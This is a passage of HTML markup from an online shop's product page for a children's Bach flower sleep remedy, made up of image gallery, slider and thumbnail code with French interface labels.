        <img src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69622354903384">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25678085620056__main-69622354936152"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25678085620056__main-69622354936152"
            data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25678085620056__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69622354936152">
      <span class="visually-hidden">
        Ouvrir le média 9 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--25678085620056__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--25678085620056__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--25678085620056__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--25678085620056__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--25678085620056__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--25678085620056__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 7"
                aria-controls="Slider-template--25678085620056__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 8"
                aria-controls="Slider-template--25678085620056__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 9"
                aria-controls="Slider-template--25678085620056__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25678085620056__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25678085620056__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25678085620056__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25678085620056__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25678085620056__main-69622354870616"
              data-media-position="1"
              data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25678085620056__main"
                aria-describedby="Thumbnail-template--25678085620056__main-1
"
              >
                <img src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=416" alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool" srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=54 54w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=74 74w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=104 104w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=162 162w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=208 208w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=324 324w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25678085620056__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25678085620056__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25678085620056__main-69912169808216"
              data-media-position="2"
              data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25678085620056__main"
                aria-describedby="Thumbnail-template--25678085620056__main-2
"
              >
                <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=416" alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=54 54w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=74 74w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=104 104w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=162 162w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=208 208w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=324 324w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25678085620056__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25678085620056__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25678085620056__main-69912171151704"
              data-media-position="3"
              data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25678085620056__main"
                aria-describedby="Thumbnail-template--25678085620056__main-3
"
              >
                <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=416" alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=54 54w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=74 74w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=104 104w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=162 162w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=208 208w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=324 324w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25678085620056__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25678085620056__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25678085620056__main-69912168956248"
              data-media-position="4"
              data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25678085620056__main"
                aria-describedby="Thumbnail-template--25678085620056__main-4
"
              >
                <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=416" alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=54 54w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=74 74w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=104 104w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=162 162w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=208 208w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=324 324w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25678085620056__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25678085620056__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25678085620056__main-69912167285080"
              data-media-position="5"
              data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--25678085620056__main"
                aria-describedby="Thumbnail-template--25678085620056__main-5
"
              >
                <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=416" alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=54 54w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=74 74w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=104 104w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=162 162w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=208 208w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=324 324w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25678085620056__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25678085620056__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25678085620056__main-69912167973208"
              data-media-position="6"
              data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--25678085620056__main"
                aria-describedby="Thumbnail-template--25678085620056__main-6
"
              >
                <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=416" alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=54 54w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=74 74w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=104 104w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=162 162w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=208 208w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=324 324w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25678085620056__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25678085620056__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25678085620056__main-69912166695256"
              data-media-position="7"
              data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--25678085620056__main"
                aria-describedby="Thumbnail-template--25678085620056__main-7
"
              >
                <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=416" alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=54 54w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=74 74w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=104 104w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=162 162w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=208 208w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=324 324w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25678085620056__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25678085620056__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25678085620056__main-69622354903384"
              data-media-position="8"
